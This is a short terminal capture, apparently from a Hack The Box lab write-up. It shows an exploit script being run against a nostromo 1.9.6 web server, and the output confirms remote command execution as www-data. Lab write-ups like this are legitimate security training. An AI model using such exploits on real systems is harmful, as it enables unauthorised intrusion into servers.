 [Magisk@Xyan1d3]-[10.10.14.15]-[~/htb/htb-tjnull/traverxec]
# python2 nostromo_exploit.py 10.10.10.165 80 id
COMMAND
_____-2019-16278
COMMAND OUTPUT
HTTP/1.1 200 OK
Date: Wed, 23 Jun 2021 16:56:28 GMT
Server: nostromo 1.9.6
Connection: close
uid=33(www-data) gid=33(www-data) groups=33(www-data)